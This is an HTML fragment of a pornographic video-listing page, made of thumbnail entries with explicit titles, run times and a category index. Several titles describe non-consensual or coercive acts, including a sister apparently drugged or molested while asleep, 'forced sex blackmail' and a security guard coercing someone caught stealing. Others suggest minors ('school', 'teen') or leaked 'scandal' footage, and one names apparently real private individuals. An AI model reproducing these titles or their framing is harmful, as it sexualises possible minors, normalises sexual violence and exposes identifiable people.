                                <img data-sg="6b4857281b7c935f" src="/thumbs/759/7730524590152913759_0.jpg" alt="Secret public sex on Lock down" width="300" height="225">
                                <p>Secret public sex on Lock down</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637249930090/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102b87236a" src="/thumbs/90/3824942637249930090_0.jpg" alt="NRI Mom fucks NOT her son so fucking hard" width="300" height="225">
                                <p>NRI Mom fucks NOT her son so fucking hard</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16445870219022279279/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e43b77d48affa26f" src="/thumbs/279/16445870219022279279_0.jpg" alt="Daddy Fucks Sera Ryder Hard In Her Tight Cunt" width="300" height="225">
                                <p>Daddy Fucks Sera Ryder Hard In Her Tight Cunt</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8536466451600292567/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="76779f0274acbad7" src="/thumbs/567/8536466451600292567_0.jpg" alt="New hot Modren Bhabhi Fucking with Young Devar! Husband don't know" width="300" height="225">
                                <p>New hot Modren Bhabhi Fucking with Young Devar! Husband don't know</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7081831568096288655/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6247b84a3f86df8f" src="/thumbs/655/7081831568096288655_0.jpg" alt="Romantic Indian Desi Telugu Couple" width="300" height="225">
                                <p>Romantic Indian Desi Telugu Couple</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2783009791289186701/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="269f3ca90039d98d" src="/thumbs/701/2783009791289186701_0.jpg" alt="Exotic MILF Neela Sky takes a huge dick in her hot pussy" width="300" height="225">
                                <p>Exotic MILF Neela Sky takes a huge dick in her hot pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731839517304/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92fd09278" src="/thumbs/304/2705852731839517304_0.jpg" alt="Indian teen fuck" width="300" height="225">
                                <p>Indian teen fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11010736276804798381/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="98cdfe4e6e7507ad" src="/thumbs/381/11010736276804798381_0.jpg" alt="Husband and wife hardcore homemade" width="300" height="225">
                                <p>Husband and wife hardcore homemade</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8865856966327667294/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7b09d9f003620a5e" src="/thumbs/294/8865856966327667294_0.jpg" alt="Sharab Peekar Telugu Bhabh Ki Mast Chudai In Indian Style" width="300" height="225">
                                <p>Sharab Peekar Telugu Bhabh Ki Mast Chudai In Indian Style</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5292931739843252168/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4974455fcdbf4fc8" src="/thumbs/168/5292931739843252168_0.jpg" alt="Indian Sexy bhabhi ka blouse khol k khoob Choda" width="300" height="225">
                                <p>Indian Sexy bhabhi ka blouse khol k khoob Choda</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14079573104748881491/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c364b12459b36653" src="/thumbs/491/14079573104748881491_0.jpg" alt="desi girl having sex" width="300" height="225">
                                <p>desi girl having sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5362039445203354141/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4a69ca7752fa821d" src="/thumbs/141/5362039445203354141_0.jpg" alt="Horny Indian aunty kissed and boobies fondled by her man lover who then pulls down her panty to fuck." width="300" height="225">
                                <p>Horny Indian aunty kissed and boobies fondled by her man lover who then pulls down her panty to fuck.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11876154072481870541/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a4d09334d41732cd" src="/thumbs/541/11876154072481870541_0.jpg" alt="Milf Has Sex With Domestic Servant ( Official Vid By Villagesex91)" width="300" height="225">
                                <p>Milf Has Sex With Domestic Servant ( Official Vid By Villagesex91)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731969703340/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb937930dac" src="/thumbs/340/2705852731969703340_0.jpg" alt="Juicy Bengali Babe Spreading Legs Taking Big White Cock Insi" width="300" height="225">
                                <p>Juicy Bengali Babe Spreading Legs Taking Big White Cock Insi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16693311066463929161/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e7aa8df851ae0349" src="/thumbs/161/16693311066463929161_0.jpg" alt="*Best Cock Riding Creampie On Pornhub*" width="300" height="225">
                                <p>*Best Cock Riding Creampie On Pornhub*</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5053943690379491714/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="462337026be57982" src="/thumbs/714/5053943690379491714_0.jpg" alt="Dagfs - Arabian Chick Nadia Ali Tastes White Dick" width="300" height="225">
                                <p>Dagfs - Arabian Chick Nadia Ali Tastes White Dick</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2678856657299200107/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="252d35efc682586b" src="/thumbs/107/2678856657299200107_0.jpg" alt="A JUNGLE GIRL FUCKED BY A GUY FROM THE MOUNTAINS, (BENGALI AUDIO)" width="300" height="225">
                                <p>A JUNGLE GIRL FUCKED BY A GUY FROM THE MOUNTAINS, (BENGALI AUDIO)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/525295466043414934/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="74a397177a41996" src="/thumbs/934/525295466043414934_0.jpg" alt="fuck assfuck and pusssy hardcore mona" width="300" height="225">
                                <p>fuck assfuck and pusssy hardcore mona</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9584548617047907318/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8503282fa39a1bf6" src="/thumbs/318/9584548617047907318_0.jpg" alt="Huge Boob Desi Desi Super Star Babysitter Horny Lily Fucked In Lounge On Sofa" width="300" height="225">
                                <p>Huge Boob Desi Desi Super Star Babysitter Horny Lily Fucked In Lounge On Sofa</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12718517727295348131/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b081407cc4f29da3" src="/thumbs/131/12718517727295348131_0.jpg" alt="Thick asf Oriental getting drilled Hentai overwatch assfuck, nippon couple, russian khalifa, gf hen" width="300" height="225">
                                <p>Thick asf Oriental getting drilled Hentai overwatch assfuck, nippon couple, russian khalifa, gf hen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2769726218771305827/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="26700b5242f31563" src="/thumbs/827/2769726218771305827_0.jpg" alt="Virgin Cute Horny Babe having fun with huge tool" width="300" height="225">
                                <p>Virgin Cute Horny Babe having fun with huge tool</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6664075630704485657/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5c7b8d7a747a6519" src="/thumbs/657/6664075630704485657_0.jpg" alt="Tamil Bengali Bhabi Fucked by Devar Hindi Sex Story" width="300" height="225">
                                <p>Tamil Bengali Bhabi Fucked by Devar Hindi Sex Story</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9199642360934061656/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7fabb1fc481c5658" src="/thumbs/656/9199642360934061656_0.jpg" alt="Fucked  Lily and finished her inside with a creampie" width="300" height="225">
                                <p>Fucked  Lily and finished her inside with a creampie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4040621939481516433/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="38132c3eee721991" src="/thumbs/433/4040621939481516433_0.jpg" alt="Home-Made sex Scenes" width="300" height="225">
                                <p>Home-Made sex Scenes</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1269559314536405863/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="119e61785c3b1b67" src="/thumbs/863/1269559314536405863_0.jpg" alt="Caught stealing in the mall, then the security guard rough fucked ! Porn in clear Hindi voice" width="300" height="225">
                                <p>Caught stealing in the mall, then the security guard rough fucked ! Porn in clear Hindi voice</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14796414871863317698/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cd576cee62b854c2" src="/thumbs/698/14796414871863317698_0.jpg" alt="Real married Desi couple sex show with creampie ending" width="300" height="225">
                                <p>Real married Desi couple sex show with creampie ending</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3702130306466696491/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="33609be62527cd2b" src="/thumbs/491/3702130306466696491_0.jpg" alt="Cheating his milf in front of her" width="300" height="225">
                                <p>Cheating his milf in front of her</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/993005597746809018/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="dc7dd5479ac48ba" src="/thumbs/18/993005597746809018_0.jpg" alt="Petite Latina has hard sex with her boyfriend while the house is empty - Porn in Spanish" width="300" height="225">
                                <p>Petite Latina has hard sex with her boyfriend while the house is empty - Porn in Spanish</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4361481976269982382/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3c8718bfd1d74aae" src="/thumbs/382/4361481976269982382_0.jpg" alt="Huge Breasted Tamil WIFE Savita Bhabhi" width="300" height="225">
                                <p>Huge Breasted Tamil WIFE Savita Bhabhi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3248018918196462981/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2d1347ff52d94585" src="/thumbs/981/3248018918196462981_0.jpg" alt="Indian lovers in bed kissing and the babe sucking the guys dick hesitantly before he gets between her legs and starts fucking." width="300" height="225">
                                <p>Indian lovers in bed kissing and the babe sucking the guys dick hesitantly before he gets between her legs and starts fucking.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10522687149777994754/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="920818360d15c402" src="/thumbs/754/10522687149777994754_0.jpg" alt="Young sister d., m., fucked and creampied by brother while she s. POV Indian" width="300" height="225">
                                <p>Young sister d., m., fucked and creampied by brother while she s. POV Indian</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1222734719536709298/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="10f806bfc485beb2" src="/thumbs/298/1222734719536709298_0.jpg" alt="Pakistani Huge Butt Muslim Girl Fucking Doggystyle" width="300" height="225">
                                <p>Pakistani Huge Butt Muslim Girl Fucking Doggystyle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6446005800258299225/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5974d01f7880e559" src="/thumbs/225/6446005800258299225_0.jpg" alt="ANAL SHE WILL REMEMBER FOREVER-ROUGH HOMELY ASS FUCK SEX !" width="300" height="225">
                                <p>ANAL SHE WILL REMEMBER FOREVER-ROUGH HOMELY ASS FUCK SEX !</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15440045218542170803/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d6460f52472cb2b3" src="/thumbs/803/15440045218542170803_0.jpg" alt="Tamil Bhabhi And Devar Hardcore Sex Cute" width="300" height="225">
                                <p>Tamil Bhabhi And Devar Hardcore Sex Cute</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16139619332225203285/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="dffb7245734f7c55" src="/thumbs/285/16139619332225203285_0.jpg" alt="Punjabi College Sex Scandal - Movies." width="300" height="225">
                                <p>Punjabi College Sex Scandal - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9884469023815072632/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="892cb034fdd97b78" src="/thumbs/632/9884469023815072632_0.jpg" alt="Sexy bhabhi fuck hardcore ebony ghetto desi wife cunt" width="300" height="225">
                                <p>Sexy bhabhi fuck hardcore ebony ghetto desi wife cunt</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/882222639121206715/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c3e48d0e9a08dbb" src="/thumbs/715/882222639121206715_0.jpg" alt="Close up collection" width="300" height="225">
                                <p>Close up collection</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1976925649124753893/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1b6f7367577081e5" src="/thumbs/893/1976925649124753893_0.jpg" alt="Hard fuck brinjal Butt and cunt your Nisha bhabhi 4k hind audio" width="300" height="225">
                                <p>Hard fuck brinjal Butt and cunt your Nisha bhabhi 4k hind audio</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731681958914/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9266c6c02" src="/thumbs/914/2705852731681958914_0.jpg" alt="Desi girls school sexy" width="300" height="225">
                                <p>Desi girls school sexy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1816974552684516977/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="193730ba9aaf5671" src="/thumbs/977/1816974552684516977_0.jpg" alt="Tamil huge butt fucked hardcore" width="300" height="225">
                                <p>Tamil huge butt fucked hardcore</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13392212699775089262/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b9dab27ed691ba6e" src="/thumbs/262/13392212699775089262_0.jpg" alt="Ever best painful saree sex with creampie" width="300" height="225">
                                <p>Ever best painful saree sex with creampie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4894561058329545422/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="43ecf9599d314ace" src="/thumbs/422/4894561058329545422_0.jpg" alt="bikini beautiful beautiful two girls and one boys foursome fucking very hard at home . Shathi khatun and hanif and Shapan pramanik and Rumpa Akter" width="300" height="225">
                                <p>bikini beautiful beautiful two girls and one boys foursome fucking very hard at home . Shathi khatun and hanif and Shapan pramanik and Rumpa Akter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1070596511815774165/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="edb85daf08d2fd5" src="/thumbs/165/1070596511815774165_0.jpg" alt="big ass hijab wife hundle my dick" width="300" height="225">
                                <p>big ass hijab wife hundle my dick</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12064592968384533348/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a76e0b62403c5364" src="/thumbs/348/12064592968384533348_0.jpg" alt="Mommy fucks son's best friend - hindi forced sex blackmail bollywood tamil sex story POV desi" width="300" height="225">
                                <p>Mommy fucks son's best friend - hindi forced sex blackmail bollywood tamil sex story POV desi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4520667548714546601/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3ebca32f1cc435a9" src="/thumbs/601/4520667548714546601_0.jpg" alt="කැරි ගැහිල්ල, අම්මෝ ඒ කද, පට්ටම සුපිරියක් amazing couple have amazing sex with big cum load." width="300" height="225">
                                <p>කැරි ගැහිල්ල, අම්මෝ ඒ කද, පට්ටම සුපිරියක් amazing couple have amazing sex with big cum load.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7021670798644591035/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6171fc6392f1b9bb" src="/thumbs/35/7021670798644591035_0.jpg" alt="50 year old horny housewife squirt on a innocent boys huge cock" width="300" height="225">
                                <p>50 year old horny housewife squirt on a innocent boys huge cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7674606671719924391/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6a81ae1b2ab582a7" src="/thumbs/391/7674606671719924391_0.jpg" alt="Amazing Hardcore Sex Of Married Couple Live For Public" width="300" height="225">
                                <p>Amazing Hardcore Sex Of Married Couple Live For Public</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17480514011373494749/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f29742e0ab27e1dd" src="/thumbs/749/17480514011373494749_0.jpg" alt="What If my Dirty stepsisters in law Were bisexual" width="300" height="225">
                                <p>What If my Dirty stepsisters in law Were bisexual</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14965730282443459139/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cfb0f46669594a43" src="/thumbs/139/14965730282443459139_0.jpg" alt="HOTTY SERVANT DOING WORK AND COME DOWN HER BOSS'S PAIN" width="300" height="225">
                                <p>HOTTY SERVANT DOING WORK AND COME DOWN HER BOSS'S PAIN</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15558012382274517155/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d7e929d4f099f8a3" src="/thumbs/155/15558012382274517155_0.jpg" alt="Sexy Tamil College Girl Vagina Fucked With Dirty Audio In Hindi With Indian Chudai" width="300" height="225">
                                <p>Sexy Tamil College Girl Vagina Fucked With Dirty Audio In Hindi With Indian Chudai</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7405102371641723890/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="66c4355f831b8bf2" src="/thumbs/890/7405102371641723890_0.jpg" alt="Two horny truck drivers fucking a amateur cal girl on a Mumbai Pune express way dhabba, chubby call girl sucking and getting her all holes fucked altogether." width="300" height="225">
                                <p>Two horny truck drivers fucking a amateur cal girl on a Mumbai Pune express way dhabba, chubby call girl sucking and getting her all holes fucked altogether.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4635024254897069504/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4052ea009e759dc0" src="/thumbs/504/4635024254897069504_0.jpg" alt="Indian Hardcore Fucking Cum Facial Slut" width="300" height="225">
                                <p>Indian Hardcore Fucking Cum Facial Slut</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/category/2949176/Hardcore/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        [#BANNER_CATEGORY_250_e1:2949176#]
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e2:2949176#]
                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        [#BANNER_CATEGORY_250_e3:2949176#]
                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4:2949176#]
                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4:2949176#]
                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7600</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2391</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2848</span>
                            <i class="far fa-square"></i> Arab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1578</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2275</span>
                            <i class="far fa-square"></i> Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 138</span>
                            <i class="far fa-square"></i> Asslick
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2159</span>
                            <i class="far fa-square"></i> Aunty
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1604</span>
                            <i class="far fa-square"></i> BBW
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 258</span>
                            <i class="far fa-square"></i> BDSM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2818</span>
                            <i class="far fa-square"></i> Babe
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 317</span>
                            <i class="far fa-square"></i> Bangladeshi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 613</span>
                            <i class="far fa-square"></i> Bengali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2848</span>
                            <i class="far fa-square"></i> Bhabhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1318</span>
